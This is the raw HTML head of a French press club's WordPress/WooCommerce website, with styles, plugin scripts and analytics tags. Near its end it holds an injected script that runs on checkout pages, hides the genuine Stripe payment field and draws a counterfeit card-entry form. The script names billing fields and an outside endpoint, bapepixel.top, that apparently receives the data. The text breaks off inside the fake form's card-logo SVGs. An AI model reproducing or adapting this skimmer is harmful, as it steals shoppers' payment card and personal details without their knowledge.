span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1745822677' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1745822681' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745822686' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20250329" id="usp_cookie-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20250329" id="usp_parsley-js"></script>
<script id="usp_core-js-before">
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "R\u00e9ponse incorrecte."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; var challenge_nonce = "c03275ec00"; var ajax_url = "https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php";
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20250329" id="usp_core-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.clubdelapresse30.fr\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TQSRBS7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clubdelapresse30.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQSRBS7");
</script>
<link rel="https://api.w.org/" href="https://www.clubdelapresse30.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clubdelapresse30.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://www.clubdelapresse30.fr";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "Une erreur s&#039;est produite lors du chargement des activités, veuillez réessayer.";pinterestPermissionError = "L&#039;utilisateur n&#039;a pas accordé d&#039;autorisations ou fermé la fenêtre contextuelle";pinterestError = "Oups, il y a eu un problème pour obtenir les informations de compte";clickToCopyError = "Une erreur s&#039;est produite lors de la copie, veuillez réessayer";fbUserLoginError = "L&#039;utilisateur a annulé la connexion ou n&#039;a pas entièrement autorisé.";closeAccountError = "Une erreur s&#039;est produite lors de la fermeture du compte, veuillez réessayer.";invalidFileTypeError = "Désolé, ce type de fichier n&#039;est pas autorisé pour des raisons de sécurité.";fileSizeError = "Le fichier n&#039;est pas autorisé plus grand que {SIZE}.";fileUploadError = "Une erreur s&#039;est produite lors du téléchargement du fichier, veuillez réessayer.";coverRemoveConfirm = "Voulez-vous vraiment supprimer la photo de couverture ?";profileRemoveConfirm = "Voulez-vous vraiment supprimer la photo de profil ?";errorPerformingAction = "Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";userSubscriptionCancel = "L&#039;abonnement de l&#039;utilisateur a été annulé";ARM_Loding = "Chargement..";Post_Publish ="Après un certain temps de publication";Post_Modify ="Après un certain temps de publication est modifié";wentwrong ="Désolé, quelque chose s&#039;est mal passé. Veuillez réessayer.";bulkActionError = "Veuillez sélectionner une action valide.";bulkRecordsError ="Veuillez sélectionner un ou plusieurs enregistrements.";clearLoginAttempts ="Tentatives de connexion effacées avec succès.";clearLoginHistory ="Historique de connexion effacé avec succès.";nopasswordforimport ="Le mot de passe ne peut pas être laissé vide.";delBadgeSuccess ="Le badge a été supprimé avec succès.";delBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge, veuillez réessayer.";delAchievementBadgeSuccess ="Les badges de réussite ont été supprimés avec succès.";delAchievementBadgeError ="Une erreur s&#039;est produite lors de la suppression des badges de réussite, veuillez réessayer.";addUserAchievementSuccess ="Succès de l&#039;utilisateur ajouté avec succès.";delUserBadgeSuccess ="Le badge utilisateur a été supprimé avec succès.";delUserBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge utilisateur, veuillez réessayer.";delPlansSuccess ="Le ou les plans ont été supprimés avec succès.";delPlansError ="Une erreur s&#039;est produite lors de la suppression des plans, veuillez réessayer.";delPlanError ="Une erreur s&#039;est produite lors de la suppression du plan, veuillez réessayer.";stripePlanIDWarning ="Si vous laissez ce champ vide, Stripe ne sera pas disponible dans la configuration des forfaits récurrents.";delSetupsSuccess ="La ou les configurations ont été supprimées avec succès.";delSetupsError ="Une erreur s&#039;est produite lors de la suppression des configurations, veuillez réessayer.";delSetupSuccess ="La configuration a été supprimée avec succès.";delSetupError ="Une erreur s&#039;est produite lors de la suppression de la configuration, veuillez réessayer.";delFormSetSuccess ="Ensemble de formulaires supprimé avec succès.";delFormSetError ="Une erreur s&#039;est produite lors de la suppression du jeu de formulaires, veuillez réessayer.";delFormSuccess ="Formulaire supprimé avec succès.";delFormError ="Une erreur s&#039;est produite lors de la suppression du formulaire, veuillez réessayer.";delRuleSuccess ="La règle a été supprimée avec succès.";delRuleError ="Une erreur s&#039;est produite lors de la suppression de la règle, veuillez réessayer.";delRulesSuccess ="La ou les règles ont été supprimées avec succès.";delRulesError ="Une erreur s&#039;est produite lors de la suppression des règles, veuillez réessayer.";prevTransactionError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails de la transaction, veuillez réessayer.";invoiceTransactionError ="Une erreur s&#039;est produite lors de la génération de la facture des détails de la transaction, veuillez réessayer.";prevMemberDetailError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails des membres, veuillez réessayer.";prevMemberActivityError ="Une erreur s&#039;est produite lors de l&#039;affichage des détails des activités des membres, veuillez réessayer.";prevCustomCssError ="Une erreur s&#039;est produite lors de l&#039;affichage des informations de classe CSS ARMember, veuillez réessayer.";prevImportMemberDetailError ="Veuillez télécharger le fichier approprié pour importer des utilisateurs.";delTransactionSuccess ="La transaction a été supprimée avec succès.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="La ou les transactions ont été supprimées avec succès.";delAutoMessageSuccess ="Le message a été supprimé avec succès.";delAutoMessageError ="Une erreur s&#039;est produite lors de la suppression du message, veuillez réessayer.";delAutoMessagesSuccess ="Le ou les messages ont été supprimés avec succès.";delAutoMessagesError ="Une erreur s&#039;est produite lors de la suppression des messages, veuillez réessayer.";delCouponSuccess ="Le coupon a été supprimé avec succès.";delCouponError ="Une erreur s&#039;est produite lors de la suppression du coupon, veuillez réessayer.";delCouponsSuccess ="Le ou les coupons ont été supprimés avec succès.";delCouponsError ="Une erreur s&#039;est produite lors de la suppression du ou des coupons, veuillez réessayer.";saveSettingsSuccess ="Les paramètres ont été enregistrés avec succès.";saveSettingsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres, veuillez réessayer.";saveDefaultRuleSuccess ="Règles par défaut enregistrées avec succès.";saveDefaultRuleError ="Une erreur s&#039;est produite lors de la mise à jour des règles, veuillez réessayer.";saveOptInsSuccess ="Paramètres d&#039;opt-ins enregistrés avec succès.";saveOptInsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres d&#039;opt-ins, veuillez réessayer.";delOptInsConfirm ="Voulez-vous vraiment supprimer la configuration ?";delMemberActivityError ="Une erreur s&#039;est produite lors de la suppression des activités des membres, veuillez réessayer.";noTemplateError ="Modèle introuvable.";saveTemplateSuccess ="Les options de modèle ont été enregistrées avec succès.";saveTemplateError ="Une erreur s&#039;est produite lors de la mise à jour des options du modèle, veuillez réessayer.";prevTemplateError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu du modèle, veuillez réessayer.";addTemplateSuccess ="Le modèle a été ajouté avec succès.";addTemplateError ="Une erreur s&#039;est produite lors de l&#039;ajout du modèle, veuillez réessayer.";delTemplateSuccess ="Le modèle a été supprimé avec succès.";delTemplateError ="Une erreur s&#039;est produite lors de la suppression du modèle, veuillez réessayer.";saveEmailTemplateSuccess ="Modèle d&#039;e-mail mis à jour avec succès.";saveAutoMessageSuccess ="Message mis à jour avec succès.";saveBadgeSuccess ="Badges mis à jour avec succès.";addAchievementSuccess ="Réalisations ajoutées avec succès.";saveAchievementSuccess ="Réalisations mises à jour avec succès.";addDripRuleSuccess ="Règle ajoutée avec succès.";saveDripRuleSuccess ="Règle mise à jour avec succès.";pastDateError ="Impossible de définir des dates passées.";pastStartDateError ="La date de début ne peut pas être antérieure à la date actuelle.";pastExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date actuelle.";couponExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date de début.";uniqueformsetname ="Ce nom d&#039;ensemble existe déjà.";uniquesignupformname ="Ce nom de formulaire existe déjà.";installAddonError ="Une erreur s&#039;est produite lors de l&#039;installation de l&#039;addon, veuillez réessayer.";installAddonSuccess ="Addon installé avec succès.";activeAddonError ="Une erreur s&#039;est produite lors de l&#039;activation de l&#039;addon, veuillez réessayer.";activeAddonSuccess ="Addon activé avec succès.";deactiveAddonSuccess ="Addon désactivé avec succès.";confirmCancelSubscription ="Voulez-vous vraiment annuler l&#039;abonnement ?";errorPerformingAction ="Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";arm_nothing_found ="Oups, rien trouvé.";delPaidPostSuccess ="La publication payante a été supprimée avec succès.";delPaidPostError ="Une erreur s&#039;est produite lors de la suppression de la publication payante, veuillez réessayer.";armEditCurrency ="Modifier";armCustomCurrency ="Devise personnalisée";armFileViewFileTxt ="Voir la fiche";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "Vous ne pouvez pas supprimer toutes les publications payantes.";ARMCYCLELABEL = "Étiqueter";LABELERROR = "L&#039;étiquette ne doit pas être vide"</script><meta name="generator" content="Site Kit by Google 1.165.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://bapepixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "commander";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_stripe")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
    display: flex;
    align-items: center;
    width: 100%;
    background: #f2ebe7;
    font-family: Arial, sans-serif;
    justify-content: center;
    margin-top: 20px;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
      background: #ffffffd6;
    padding: 20px;
    border-radius: 6px;
    max-width: 400px;
    width: 100%;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 15px;
    top: 54%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
      position: absolute;
    right: 10px;
    display: flex;
    align-items: center;
    height: 100%;
    top: -7px;
    font-size: 14px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
   
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numéro de carte</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          <div class="p-CardBrandIcons-item p-CardBrandIcons-more" style=" position: relative; top: 3px; "><svg viewBox="0 0 24 16" fill="none"
              xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false" class="p-Logo p-Logo--md p-CardBrandIcon">
              <path d="M0 16h4.8c1.092 0 2.4-1.195 2.4-2.133V0H2.4C1.308 0 0 1.195 0 3.2V16Z" fill="#047AB1"></path>
              <path
                d="M2.724 10.816c-.922 0-1.838-.115-2.724-.341V9.3c.687.378 1.473.591 2.28.619.924 0 1.44-.576 1.44-1.365V5.333H6v3.222c0 1.258-.744 2.261-3.276 2.261Z"
                fill="#fff"></path>
              <path d="M8.4 16h4.8c1.092 0 2.4-1.195 2.4-2.133V0h-4.8C9.708 0 8.4 1.195 8.4 3.2V16Z" fill="#D42D06"></path>
              <path
                d="M8.4 6.08c.696-.597 1.896-.97 3.84-.885 1.056.042 2.16.32 2.16.32v1.184a5.313 5.313 0 0 0-2.076-.608C10.848 5.973 9.948 6.709 9.948 8c0 1.29.9 2.027 2.376 1.92a5.387 5.387 0 0 0 2.076-.619v1.174s-1.104.288-2.16.33c-1.944.086-3.144-.288-3.84-.885V6.08Z"
                fill="#fff"></path>
              <path d="M16.8 16h4.8c1.092 0 2.4-1.195 2.4-2.133V0h-4.8c-1.092 0-2.4 1.195-2.4 3.2V16Z" fill="#67B637"></path>
              <path
                d="M22.8 9.28c0 .853-.744 1.387-1.74 1.387H16.8V5.333h3.876l.276.011c.876.043 1.524.501 1.524 1.29 0 .62-.444 1.153-1.248 1.28v.033C22.116 8 22.8 8.5 22.8 9.28Zm-3.06-3.104a1.226 1.226 0 0 0-.156-.01h-1.44v1.343h1.596c.3-.064.552-.309.552-.672a.657.657 0 0 0-.552-.661Zm.18 2.176a1.16 1.16 0 0 0-.192-.01h-1.584v1.46h1.584l.192-.02a.716.716 0 0 0 .552-.715c0-.374-.24-.64-.552-.715Z"
                fill="#fff"></path>
            </svg><svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
              class="p-Logo p-Logo--md p-CardBrandIcon p-CardBrandIcon--visible">
              <path
                d="M4.546 0h5.794c.808 0 1.311.726 1.123 1.619L8.765 14.368c-.19.89-1 1.616-1.81 1.616H1.164c-.808 0-1.312-.726-1.123-1.616L2.738 1.619C2.927.726 3.736 0 4.546 0"
                fill="#dd2423"></path>
              <path
                d="M9.858 0h6.662c.809 0 .444.726.254 1.619l-2.697 12.749c-.19.89-.13 1.616-.94 1.616H6.474c-.81 0-1.312-.726-1.122-1.616L8.05 1.619C8.241.726 9.05 0 9.858 0"
                fill="#16315e"></path>
              <path
                d="M16.256 0h5.794c.81 0 1.313.726 1.122 1.619l-2.697 12.749c-.19.89-1 1.616-1.81 1.616h-5.791c-.81 0-1.313-.726-1.123-1.616l2.697-12.749C14.637.726 15.446 0 16.256 0"
                fill="#036862"></path>
              <path
                d="M6.059 4.086c-.596.006-.772 0-.828-.015l-.425 2.156c-.086.413-.15.708-.363.898a.612.612 0 0 1-.428.164c-.264 0-.418-.145-.444-.419l-.005-.094.08-.556s.423-1.86.498-2.106a.195.195 0 0 0 .006-.028c-.821.008-.967 0-.977-.015-.005.02-.025.135-.025.135l-.431 2.097-.037.178-.072.582c0 .172.03.313.092.432.196.378.756.435 1.073.435.408 0 .791-.096 1.05-.27.449-.292.566-.749.671-1.155l.049-.208s.434-1.932.508-2.183c.003-.014.004-.022.008-.028zm1.479 1.558c-.105 0-.296.028-.468.121-.063.036-.122.076-.184.117l.056-.224-.03-.037c-.365.081-.447.092-.784.144l-.028.02c-.04.358-.074.626-.22 1.328-.054.259-.112.52-.17.778l.016.033c.346-.02.45-.02.75-.015l.025-.029c.038-.215.043-.265.127-.7.04-.207.123-.66.164-.822a.523.523 0 0 1 .22-.076c.167 0 .147.162.14.226a8.84 8.84 0 0 1-.13.764l-.043.195c-.03.145-.061.285-.09.428l.012.029c.34-.02.444-.02.735-.015l.034-.029c.053-.335.068-.425.161-.914l.047-.225c.091-.44.137-.662.068-.844-.073-.203-.247-.253-.408-.253zm1.652.46c-.18.039-.296.064-.41.08-.115.021-.225.04-.4.066l-.014.014-.013.01c-.018.144-.03.268-.055.414-.02.15-.052.321-.103.567-.04.189-.06.254-.083.32-.022.067-.046.131-.09.316l.01.017.008.016c.164-.009.27-.015.38-.016.11-.004.224 0 .4.001l.015-.013.017-.016c.025-.167.03-.212.045-.293.015-.087.042-.208.107-.531.03-.152.065-.303.097-.458.033-.154.068-.306.1-.458l-.004-.018zm.004-.62c-.164-.107-.453-.073-.647.075-.194.144-.216.35-.052.458.162.104.451.073.644-.076.193-.148.217-.351.055-.457zm.994 2.473c.333 0 .674-.1.93-.4.198-.243.288-.604.32-.753.102-.493.022-.723-.078-.863-.151-.214-.42-.283-.698-.283-.167 0-.565.019-.876.334-.224.228-.327.537-.389.833-.063.302-.135.846.319 1.048.14.066.342.084.472.084zm-.026-1.109c.077-.373.167-.687.398-.687.181 0 .194.233.114.608-.014.083-.08.392-.17.524-.062.097-.136.156-.218.156-.024 0-.169 0-.17-.236a1.76 1.76 0 0 1 .046-.365zm2.107 